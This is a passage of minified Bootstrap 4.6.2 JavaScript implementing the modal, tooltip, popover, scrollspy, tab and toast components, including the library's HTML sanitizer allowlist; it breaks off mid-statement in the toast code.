de="modal",ue="bs.modal",fe=".bs.modal",pe=e.fn.modal,me="modal-open",ge="fade",_e="show",ve="modal-static",be="hidden.bs.modal",ye="show.bs.modal",Ee="focusin.bs.modal",we="resize.bs.modal",Te="click.dismiss.bs.modal",Ce="keydown.dismiss.bs.modal",Se="mousedown.dismiss.bs.modal",De=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",Ne=".sticky-top",Ae={backdrop:!0,keyboard:!0,focus:!0,show:!0},Ie={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"};class Oe{constructor(t,e){this._config=this._getConfig(e),this._element=t,this._dialog=t.querySelector(".modal-dialog"),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}static get VERSION(){return"4.6.2"}static get Default(){return Ae}toggle(t){return this._isShown?this.hide():this.show(t)}show(t){if(this._isShown||this._isTransitioning)return;const i=e.Event(ye,{relatedTarget:t});e(this._element).trigger(i),i.isDefaultPrevented()||(this._isShown=!0,e(this._element).hasClass(ge)&&(this._isTransitioning=!0),this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),e(this._element).on(Te,'[data-dismiss="modal"]',(t=>this.hide(t))),e(this._dialog).on(Se,(()=>{e(this._element).one("mouseup.dismiss.bs.modal",(t=>{e(t.target).is(this._element)&&(this._ignoreBackdropClick=!0)}))})),this._showBackdrop((()=>this._showElement(t))))}hide(t){if(t&&t.preventDefault(),!this._isShown||this._isTransitioning)return;const i=e.Event("hide.bs.modal");if(e(this._element).trigger(i),!this._isShown||i.isDefaultPrevented())return;this._isShown=!1;const n=e(this._element).hasClass(ge);if(n&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),e(document).off(Ee),e(this._element).removeClass(_e),e(this._element).off(Te),e(this._dialog).off(Se),n){const t=s.getTransitionDurationFromElement(this._element);e(this._element).one(s.TRANSITION_END,(t=>this._hideModal(t))).emulateTransitionEnd(t)}else this._hideModal()}dispose(){[window,this._element,this._dialog].forEach((t=>e(t).off(fe))),e(document).off(Ee),e.removeData(this._element,ue),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null}handleUpdate(){this._adjustDialog()}_getConfig(t){return t={...Ae,...t},s.typeCheckConfig(de,t,Ie),t}_triggerBackdropTransition(){const t=e.Event("hidePrevented.bs.modal");if(e(this._element).trigger(t),t.isDefaultPrevented())return;const i=this._element.scrollHeight>document.documentElement.clientHeight;i||(this._element.style.overflowY="hidden"),this._element.classList.add(ve);const n=s.getTransitionDurationFromElement(this._dialog);e(this._element).off(s.TRANSITION_END),e(this._element).one(s.TRANSITION_END,(()=>{this._element.classList.remove(ve),i||e(this._element).one(s.TRANSITION_END,(()=>{this._element.style.overflowY=""})).emulateTransitionEnd(this._element,n)})).emulateTransitionEnd(n),this._element.focus()}_showElement(t){const i=e(this._element).hasClass(ge),n=this._dialog?this._dialog.querySelector(".modal-body"):null;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),e(this._dialog).hasClass("modal-dialog-scrollable")&&n?n.scrollTop=0:this._element.scrollTop=0,i&&s.reflow(this._element),e(this._element).addClass(_e),this._config.focus&&this._enforceFocus();const o=e.Event("shown.bs.modal",{relatedTarget:t}),r=()=>{this._config.focus&&this._element.focus(),this._isTransitioning=!1,e(this._element).trigger(o)};if(i){const t=s.getTransitionDurationFromElement(this._dialog);e(this._dialog).one(s.TRANSITION_END,r).emulateTransitionEnd(t)}else r()}_enforceFocus(){e(document).off(Ee).on(Ee,(t=>{document!==t.target&&this._element!==t.target&&0===e(this._element).has(t.target).length&&this._element.focus()}))}_setEscapeEvent(){this._isShown?e(this._element).on(Ce,(t=>{this._config.keyboard&&27===t.which?(t.preventDefault(),this.hide()):this._config.keyboard||27!==t.which||this._triggerBackdropTransition()})):this._isShown||e(this._element).off(Ce)}_setResizeEvent(){this._isShown?e(window).on(we,(t=>this.handleUpdate(t))):e(window).off(we)}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._showBackdrop((()=>{e(document.body).removeClass(me),this._resetAdjustments(),this._resetScrollbar(),e(this._element).trigger(be)}))}_removeBackdrop(){this._backdrop&&(e(this._backdrop).remove(),this._backdrop=null)}_showBackdrop(t){const i=e(this._element).hasClass(ge)?ge:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",i&&this._backdrop.classList.add(i),e(this._backdrop).appendTo(document.body),e(this._element).on(Te,(t=>{this._ignoreBackdropClick?this._ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"===this._config.backdrop?this._triggerBackdropTransition():this.hide())})),i&&s.reflow(this._backdrop),e(this._backdrop).addClass(_e),!t)return;if(!i)return void t();const n=s.getTransitionDurationFromElement(this._backdrop);e(this._backdrop).one(s.TRANSITION_END,t).emulateTransitionEnd(n)}else if(!this._isShown&&this._backdrop){e(this._backdrop).removeClass(_e);const i=()=>{this._removeBackdrop(),t&&t()};if(e(this._element).hasClass(ge)){const t=s.getTransitionDurationFromElement(this._backdrop);e(this._backdrop).one(s.TRANSITION_END,i).emulateTransitionEnd(t)}else i()}else t&&t()}_adjustDialog(){const t=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&t&&(this._element.style.paddingLeft=`${this._scrollbarWidth}px`),this._isBodyOverflowing&&!t&&(this._element.style.paddingRight=`${this._scrollbarWidth}px`)}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}_checkScrollbar(){const t=document.body.getBoundingClientRect();this._isBodyOverflowing=Math.round(t.left+t.right)<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()}_setScrollbar(){if(this._isBodyOverflowing){const t=[].slice.call(document.querySelectorAll(De)),i=[].slice.call(document.querySelectorAll(Ne));e(t).each(((t,i)=>{const n=i.style.paddingRight,s=e(i).css("padding-right");e(i).data("padding-right",n).css("padding-right",`${parseFloat(s)+this._scrollbarWidth}px`)})),e(i).each(((t,i)=>{const n=i.style.marginRight,s=e(i).css("margin-right");e(i).data("margin-right",n).css("margin-right",parseFloat(s)-this._scrollbarWidth+"px")}));const n=document.body.style.paddingRight,s=e(document.body).css("padding-right");e(document.body).data("padding-right",n).css("padding-right",`${parseFloat(s)+this._scrollbarWidth}px`)}e(document.body).addClass(me)}_resetScrollbar(){const t=[].slice.call(document.querySelectorAll(De));e(t).each(((t,i)=>{const n=e(i).data("padding-right");e(i).removeData("padding-right"),i.style.paddingRight=n||""}));const i=[].slice.call(document.querySelectorAll(".sticky-top"));e(i).each(((t,i)=>{const n=e(i).data("margin-right");void 0!==n&&e(i).css("margin-right",n).removeData("margin-right")}));const n=e(document.body).data("padding-right");e(document.body).removeData("padding-right"),document.body.style.paddingRight=n||""}_getScrollbarWidth(){const t=document.createElement("div");t.className="modal-scrollbar-measure",document.body.appendChild(t);const e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e}static _jQueryInterface(t,i){return this.each((function(){let n=e(this).data(ue);const s={...Ae,...e(this).data(),..."object"==typeof t&&t?t:{}};if(n||(n=new Oe(this,s),e(this).data(ue,n)),"string"==typeof t){if(void 0===n[t])throw new TypeError(`No method named "${t}"`);n[t](i)}else s.show&&n.show(i)}))}}e(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',(function(t){let i;const n=s.getSelectorFromElement(this);n&&(i=document.querySelector(n));const o=e(i).data(ue)?"toggle":{...e(i).data(),...e(this).data()};"A"!==this.tagName&&"AREA"!==this.tagName||t.preventDefault();const r=e(i).one(ye,(t=>{t.isDefaultPrevented()||r.one(be,(()=>{e(this).is(":visible")&&this.focus()}))}));Oe._jQueryInterface.call(e(i),o,this)})),e.fn.modal=Oe._jQueryInterface,e.fn.modal.Constructor=Oe,e.fn.modal.noConflict=()=>(e.fn.modal=pe,Oe._jQueryInterface);const xe=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],ke={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},Le=/^(?:(?:https?|mailto|ftp|tel|file|sms):|[^#&/:?]*(?:[#/?]|$))/i,je=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i;function Pe(t,e){const i=t.nodeName.toLowerCase();if(-1!==e.indexOf(i))return-1===xe.indexOf(i)||Boolean(Le.test(t.nodeValue)||je.test(t.nodeValue));const n=e.filter((t=>t instanceof RegExp));for(let t=0,e=n.length;t<e;t++)if(n[t].test(i))return!0;return!1}function Fe(t,e,i){if(0===t.length)return t;if(i&&"function"==typeof i)return i(t);const n=(new window.DOMParser).parseFromString(t,"text/html"),s=Object.keys(e),o=[].slice.call(n.body.querySelectorAll("*"));for(let t=0,i=o.length;t<i;t++){const i=o[t],n=i.nodeName.toLowerCase();if(-1===s.indexOf(i.nodeName.toLowerCase())){i.parentNode.removeChild(i);continue}const r=[].slice.call(i.attributes),a=[].concat(e["*"]||[],e[n]||[]);r.forEach((t=>{Pe(t,a)||i.removeAttribute(t.nodeName)}))}return n.body.innerHTML}const Re="tooltip",Be="bs.tooltip",He=".bs.tooltip",Me=e.fn.tooltip,qe=new RegExp("(^|\\s)bs-tooltip\\S+","g"),Qe=["sanitize","whiteList","sanitizeFn"],We="fade",$e="show",Ue="show",Ve="out",Ye="hover",ze="focus",Ke={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},Xe={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",customClass:"",sanitize:!0,sanitizeFn:null,whiteList:ke,popperConfig:null},Je={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",customClass:"(string|function)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object",popperConfig:"(null|object)"},Ge={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"};class Ze{constructor(t,e){if(void 0===Yt)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners()}static get VERSION(){return"4.6.2"}static get Default(){return Xe}static get NAME(){return Re}static get DATA_KEY(){return Be}static get Event(){return Ge}static get EVENT_KEY(){return He}static get DefaultType(){return Je}enable(){this._isEnabled=!0}disable(){this._isEnabled=!1}toggleEnabled(){this._isEnabled=!this._isEnabled}toggle(t){if(this._isEnabled)if(t){const i=this.constructor.DATA_KEY;let n=e(t.currentTarget).data(i);n||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),e(t.currentTarget).data(i,n)),n._activeTrigger.click=!n._activeTrigger.click,n._isWithActiveTrigger()?n._enter(null,n):n._leave(null,n)}else{if(e(this.getTipElement()).hasClass($e))return void this._leave(null,this);this._enter(null,this)}}dispose(){clearTimeout(this._timeout),e.removeData(this.element,this.constructor.DATA_KEY),e(this.element).off(this.constructor.EVENT_KEY),e(this.element).closest(".modal").off("hide.bs.modal",this._hideModalHandler),this.tip&&e(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null}show(){if("none"===e(this.element).css("display"))throw new Error("Please use show on visible elements");const t=e.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){e(this.element).trigger(t);const i=s.findShadowRoot(this.element),n=e.contains(null!==i?i:this.element.ownerDocument.documentElement,this.element);if(t.isDefaultPrevented()||!n)return;const o=this.getTipElement(),r=s.getUID(this.constructor.NAME);o.setAttribute("id",r),this.element.setAttribute("aria-describedby",r),this.setContent(),this.config.animation&&e(o).addClass(We);const a="function"==typeof this.config.placement?this.config.placement.call(this,o,this.element):this.config.placement,l=this._getAttachment(a);this.addAttachmentClass(l);const c=this._getContainer();e(o).data(this.constructor.DATA_KEY,this),e.contains(this.element.ownerDocument.documentElement,this.tip)||e(o).appendTo(c),e(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new Yt(this.element,o,this._getPopperConfig(l)),e(o).addClass($e),e(o).addClass(this.config.customClass),"ontouchstart"in document.documentElement&&e(document.body).children().on("mouseover",null,e.noop);const h=()=>{this.config.animation&&this._fixTransition();const t=this._hoverState;this._hoverState=null,e(this.element).trigger(this.constructor.Event.SHOWN),t===Ve&&this._leave(null,this)};if(e(this.tip).hasClass(We)){const t=s.getTransitionDurationFromElement(this.tip);e(this.tip).one(s.TRANSITION_END,h).emulateTransitionEnd(t)}else h()}}hide(t){const i=this.getTipElement(),n=e.Event(this.constructor.Event.HIDE),o=()=>{this._hoverState!==Ue&&i.parentNode&&i.parentNode.removeChild(i),this._cleanTipClass(),this.element.removeAttribute("aria-describedby"),e(this.element).trigger(this.constructor.Event.HIDDEN),null!==this._popper&&this._popper.destroy(),t&&t()};if(e(this.element).trigger(n),!n.isDefaultPrevented()){if(e(i).removeClass($e),"ontouchstart"in document.documentElement&&e(document.body).children().off("mouseover",null,e.noop),this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger.hover=!1,e(this.tip).hasClass(We)){const t=s.getTransitionDurationFromElement(i);e(i).one(s.TRANSITION_END,o).emulateTransitionEnd(t)}else o();this._hoverState=""}}update(){null!==this._popper&&this._popper.scheduleUpdate()}isWithContent(){return Boolean(this.getTitle())}addAttachmentClass(t){e(this.getTipElement()).addClass(`bs-tooltip-${t}`)}getTipElement(){return this.tip=this.tip||e(this.config.template)[0],this.tip}setContent(){const t=this.getTipElement();this.setElementContent(e(t.querySelectorAll(".tooltip-inner")),this.getTitle()),e(t).removeClass("fade show")}setElementContent(t,i){"object"!=typeof i||!i.nodeType&&!i.jquery?this.config.html?(this.config.sanitize&&(i=Fe(i,this.config.whiteList,this.config.sanitizeFn)),t.html(i)):t.text(i):this.config.html?e(i).parent().is(t)||t.empty().append(i):t.text(e(i).text())}getTitle(){let t=this.element.getAttribute("data-original-title");return t||(t="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),t}_getPopperConfig(t){return{...{placement:t,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:".arrow"},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:t=>{t.originalPlacement!==t.placement&&this._handlePopperPlacementChange(t)},onUpdate:t=>this._handlePopperPlacementChange(t)},...this.config.popperConfig}}_getOffset(){const t={};return"function"==typeof this.config.offset?t.fn=t=>(t.offsets={...t.offsets,...this.config.offset(t.offsets,this.element)},t):t.offset=this.config.offset,t}_getContainer(){return!1===this.config.container?document.body:s.isElement(this.config.container)?e(this.config.container):e(document).find(this.config.container)}_getAttachment(t){return Ke[t.toUpperCase()]}_setListeners(){this.config.trigger.split(" ").forEach((t=>{if("click"===t)e(this.element).on(this.constructor.Event.CLICK,this.config.selector,(t=>this.toggle(t)));else if("manual"!==t){const i=t===Ye?this.constructor.Event.MOUSEENTER:this.constructor.Event.FOCUSIN,n=t===Ye?this.constructor.Event.MOUSELEAVE:this.constructor.Event.FOCUSOUT;e(this.element).on(i,this.config.selector,(t=>this._enter(t))).on(n,this.config.selector,(t=>this._leave(t)))}})),this._hideModalHandler=()=>{this.element&&this.hide()},e(this.element).closest(".modal").on("hide.bs.modal",this._hideModalHandler),this.config.selector?this.config={...this.config,trigger:"manual",selector:""}:this._fixTitle()}_fixTitle(){const t=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==t)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))}_enter(t,i){const n=this.constructor.DATA_KEY;(i=i||e(t.currentTarget).data(n))||(i=new this.constructor(t.currentTarget,this._getDelegateConfig()),e(t.currentTarget).data(n,i)),t&&(i._activeTrigger["focusin"===t.type?ze:Ye]=!0),e(i.getTipElement()).hasClass($e)||i._hoverState===Ue?i._hoverState=Ue:(clearTimeout(i._timeout),i._hoverState=Ue,i.config.delay&&i.config.delay.show?i._timeout=setTimeout((()=>{i._hoverState===Ue&&i.show()}),i.config.delay.show):i.show())}_leave(t,i){const n=this.constructor.DATA_KEY;(i=i||e(t.currentTarget).data(n))||(i=new this.constructor(t.currentTarget,this._getDelegateConfig()),e(t.currentTarget).data(n,i)),t&&(i._activeTrigger["focusout"===t.type?ze:Ye]=!1),i._isWithActiveTrigger()||(clearTimeout(i._timeout),i._hoverState=Ve,i.config.delay&&i.config.delay.hide?i._timeout=setTimeout((()=>{i._hoverState===Ve&&i.hide()}),i.config.delay.hide):i.hide())}_isWithActiveTrigger(){for(const t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1}_getConfig(t){const i=e(this.element).data();return Object.keys(i).forEach((t=>{-1!==Qe.indexOf(t)&&delete i[t]})),"number"==typeof(t={...this.constructor.Default,...i,..."object"==typeof t&&t?t:{}}).delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),s.typeCheckConfig(Re,t,this.constructor.DefaultType),t.sanitize&&(t.template=Fe(t.template,t.whiteList,t.sanitizeFn)),t}_getDelegateConfig(){const t={};if(this.config)for(const e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t}_cleanTipClass(){const t=e(this.getTipElement()),i=t.attr("class").match(qe);null!==i&&i.length&&t.removeClass(i.join(""))}_handlePopperPlacementChange(t){this.tip=t.instance.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))}_fixTransition(){const t=this.getTipElement(),i=this.config.animation;null===t.getAttribute("x-placement")&&(e(t).removeClass(We),this.config.animation=!1,this.hide(),this.show(),this.config.animation=i)}static _jQueryInterface(t){return this.each((function(){const i=e(this);let n=i.data(Be);const s="object"==typeof t&&t;if((n||!/dispose|hide/.test(t))&&(n||(n=new Ze(this,s),i.data(Be,n)),"string"==typeof t)){if(void 0===n[t])throw new TypeError(`No method named "${t}"`);n[t]()}}))}}e.fn.tooltip=Ze._jQueryInterface,e.fn.tooltip.Constructor=Ze,e.fn.tooltip.noConflict=()=>(e.fn.tooltip=Me,Ze._jQueryInterface);const ti="popover",ei="bs.popover",ii=".bs.popover",ni=e.fn.popover,si=new RegExp("(^|\\s)bs-popover\\S+","g"),oi={...Ze.Default,placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'},ri={...Ze.DefaultType,content:"(string|element|function)"},ai={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"};class li extends Ze{static get VERSION(){return"4.6.2"}static get Default(){return oi}static get NAME(){return ti}static get DATA_KEY(){return ei}static get Event(){return ai}static get EVENT_KEY(){return ii}static get DefaultType(){return ri}isWithContent(){return this.getTitle()||this._getContent()}addAttachmentClass(t){e(this.getTipElement()).addClass(`bs-popover-${t}`)}getTipElement(){return this.tip=this.tip||e(this.config.template)[0],this.tip}setContent(){const t=e(this.getTipElement());this.setElementContent(t.find(".popover-header"),this.getTitle());let i=this._getContent();"function"==typeof i&&(i=i.call(this.element)),this.setElementContent(t.find(".popover-body"),i),t.removeClass("fade show")}_getContent(){return this.element.getAttribute("data-content")||this.config.content}_cleanTipClass(){const t=e(this.getTipElement()),i=t.attr("class").match(si);null!==i&&i.length>0&&t.removeClass(i.join(""))}static _jQueryInterface(t){return this.each((function(){let i=e(this).data(ei);const n="object"==typeof t?t:null;if((i||!/dispose|hide/.test(t))&&(i||(i=new li(this,n),e(this).data(ei,i)),"string"==typeof t)){if(void 0===i[t])throw new TypeError(`No method named "${t}"`);i[t]()}}))}}e.fn.popover=li._jQueryInterface,e.fn.popover.Constructor=li,e.fn.popover.noConflict=()=>(e.fn.popover=ni,li._jQueryInterface);const ci="scrollspy",hi="bs.scrollspy",di=".bs.scrollspy",ui=e.fn[ci],fi="active",pi="position",mi=".nav, .list-group",gi=".nav-link",_i={offset:10,method:"auto",target:""},vi={offset:"number",method:"string",target:"(string|element)"};class bi{constructor(t,i){this._element=t,this._scrollElement="BODY"===t.tagName?window:t,this._config=this._getConfig(i),this._selector=`${this._config.target} .nav-link,${this._config.target} .list-group-item,${this._config.target} .dropdown-item`,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,e(this._scrollElement).on("scroll.bs.scrollspy",(t=>this._process(t))),this.refresh(),this._process()}static get VERSION(){return"4.6.2"}static get Default(){return _i}refresh(){const t=this._scrollElement===this._scrollElement.window?"offset":pi,i="auto"===this._config.method?t:this._config.method,n=i===pi?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight();[].slice.call(document.querySelectorAll(this._selector)).map((t=>{let o;const r=s.getSelectorFromElement(t);if(r&&(o=document.querySelector(r)),o){const t=o.getBoundingClientRect();if(t.width||t.height)return[e(o)[i]().top+n,r]}return null})).filter(Boolean).sort(((t,e)=>t[0]-e[0])).forEach((t=>{this._offsets.push(t[0]),this._targets.push(t[1])}))}dispose(){e.removeData(this._element,hi),e(this._scrollElement).off(di),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null}_getConfig(t){if("string"!=typeof(t={..._i,..."object"==typeof t&&t?t:{}}).target&&s.isElement(t.target)){let i=e(t.target).attr("id");i||(i=s.getUID(ci),e(t.target).attr("id",i)),t.target=`#${i}`}return s.typeCheckConfig(ci,t,vi),t}_getScrollTop(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop}_getScrollHeight(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)}_getOffsetHeight(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height}_process(){const t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),i=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),t>=i){const t=this._targets[this._targets.length-1];this._activeTarget!==t&&this._activate(t)}else{if(this._activeTarget&&t<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(let e=this._offsets.length;e--;){this._activeTarget!==this._targets[e]&&t>=this._offsets[e]&&(void 0===this._offsets[e+1]||t<this._offsets[e+1])&&this._activate(this._targets[e])}}}_activate(t){this._activeTarget=t,this._clear();const i=this._selector.split(",").map((e=>`${e}[data-target="${t}"],${e}[href="${t}"]`)),n=e([].slice.call(document.querySelectorAll(i.join(","))));n.hasClass("dropdown-item")?(n.closest(".dropdown").find(".dropdown-toggle").addClass(fi),n.addClass(fi)):(n.addClass(fi),n.parents(mi).prev(".nav-link, .list-group-item").addClass(fi),n.parents(mi).prev(".nav-item").children(gi).addClass(fi)),e(this._scrollElement).trigger("activate.bs.scrollspy",{relatedTarget:t})}_clear(){[].slice.call(document.querySelectorAll(this._selector)).filter((t=>t.classList.contains(fi))).forEach((t=>t.classList.remove(fi)))}static _jQueryInterface(t){return this.each((function(){let i=e(this).data(hi);if(i||(i=new bi(this,"object"==typeof t&&t),e(this).data(hi,i)),"string"==typeof t){if(void 0===i[t])throw new TypeError(`No method named "${t}"`);i[t]()}}))}}e(window).on("load.bs.scrollspy.data-api",(()=>{const t=[].slice.call(document.querySelectorAll('[data-spy="scroll"]'));for(let i=t.length;i--;){const n=e(t[i]);bi._jQueryInterface.call(n,n.data())}})),e.fn[ci]=bi._jQueryInterface,e.fn[ci].Constructor=bi,e.fn[ci].noConflict=()=>(e.fn[ci]=ui,bi._jQueryInterface);const yi="bs.tab",Ei=e.fn.tab,wi="active",Ti="fade",Ci="show",Si=".active",Di="> li > .active";class Ni{constructor(t){this._element=t}static get VERSION(){return"4.6.2"}show(){if(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&e(this._element).hasClass(wi)||e(this._element).hasClass("disabled")||this._element.hasAttribute("disabled"))return;let t,i;const n=e(this._element).closest(".nav, .list-group")[0],o=s.getSelectorFromElement(this._element);if(n){const t="UL"===n.nodeName||"OL"===n.nodeName?Di:Si;i=e.makeArray(e(n).find(t)),i=i[i.length-1]}const r=e.Event("hide.bs.tab",{relatedTarget:this._element}),a=e.Event("show.bs.tab",{relatedTarget:i});if(i&&e(i).trigger(r),e(this._element).trigger(a),a.isDefaultPrevented()||r.isDefaultPrevented())return;o&&(t=document.querySelector(o)),this._activate(this._element,n);const l=()=>{const t=e.Event("hidden.bs.tab",{relatedTarget:this._element}),n=e.Event("shown.bs.tab",{relatedTarget:i});e(i).trigger(t),e(this._element).trigger(n)};t?this._activate(t,t.parentNode,l):l()}dispose(){e.removeData(this._element,yi),this._element=null}_activate(t,i,n){const o=(!i||"UL"!==i.nodeName&&"OL"!==i.nodeName?e(i).children(Si):e(i).find(Di))[0],r=n&&o&&e(o).hasClass(Ti),a=()=>this._transitionComplete(t,o,n);if(o&&r){const t=s.getTransitionDurationFromElement(o);e(o).removeClass(Ci).one(s.TRANSITION_END,a).emulateTransitionEnd(t)}else a()}_transitionComplete(t,i,n){if(i){e(i).removeClass(wi);const t=e(i.parentNode).find("> .dropdown-menu .active")[0];t&&e(t).removeClass(wi),"tab"===i.getAttribute("role")&&i.setAttribute("aria-selected",!1)}e(t).addClass(wi),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),s.reflow(t),t.classList.contains(Ti)&&t.classList.add(Ci);let o=t.parentNode;if(o&&"LI"===o.nodeName&&(o=o.parentNode),o&&e(o).hasClass("dropdown-menu")){const i=e(t).closest(".dropdown")[0];if(i){const t=[].slice.call(i.querySelectorAll(".dropdown-toggle"));e(t).addClass(wi)}t.setAttribute("aria-expanded",!0)}n&&n()}static _jQueryInterface(t){return this.each((function(){const i=e(this);let n=i.data(yi);if(n||(n=new Ni(this),i.data(yi,n)),"string"==typeof t){if(void 0===n[t])throw new TypeError(`No method named "${t}"`);n[t]()}}))}}e(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',(function(t){t.preventDefault(),Ni._jQueryInterface.call(e(this),"show")})),e.fn.tab=Ni._jQueryInterface,e.fn.tab.Constructor=Ni,e.fn.tab.noConflict=()=>(e.fn.tab=Ei,Ni._jQueryInterface);const Ai="toast",Ii="bs.toast",Oi=e.fn.toast,xi="hide",ki="show",Li="showing",ji="click.dismiss.bs.toast",Pi={animation:!0,autohide:!0,delay:500},Fi={animation:"boolean",autohide:"boolean",delay:"number"};class Ri{constructor(t,e){this._element=t,this._config=this._getConfig(e),this._timeout=null,this._setListeners()}static get VERSION(){return"4.6.2"}static get DefaultType(){return Fi}static get Default(){return Pi}show(){const t=e.Event("show.bs.toast");if(e(this._element).trigger(t),t.isDefaultPrevented())return;this._clearTimeout(),this._config.animation&&this._element.classList.add("fade");const i=()=>{this._element.classList.remove(Li),this._element.classList.add(ki),e(this._element).trigger("shown.bs.toast"),this._config.autohide&&(this._timeout=setTimeout((()=>{this.hide()}),this._config.delay))};if(this._element.classList.remove(xi),s.reflow(this._element),this._element.classList.add(Li),this._config.animation){const t=s.getTransitionDurationFromElement(this._element);e(this._element).one(s.TRANSITION_END,i).emulateTransitionEnd(t)}else i()}hide(){if(!this._element.classList.contains(ki))return;const t=e.Event("hide.bs.toast");e(this._element).trigger(t),t.isDefaultPrevented()||this._close()}dispose(){this._clearTimeout(),this._element.classList.contains(ki)&&this._element.classList.remove(ki),e(this._element).off(ji),e.removeData(this._element,Ii),this._element=null,this._config=null}_getConfig(t){return t={...Pi,...e(this._element).data(),..."object"==typeof t&&t?t:{}},s.typeCheckConfig(Ai,t,this.constructor.DefaultType),t}_setListeners(){e(this._element).on(ji,'[data-dismiss="toast"]',(()=>this.hide()))}_close(){const t=()=>{this._element.classList.add(xi),e(this._element).trigger("hidden.bs.toast")};if(this._element.classList.remove(ki),this._config.animation){const i=s.getTransitionDurationFromElement(this._element);e(this._element).one(s.TRANSITION_END,t).emulateTransitionEnd(i)}else 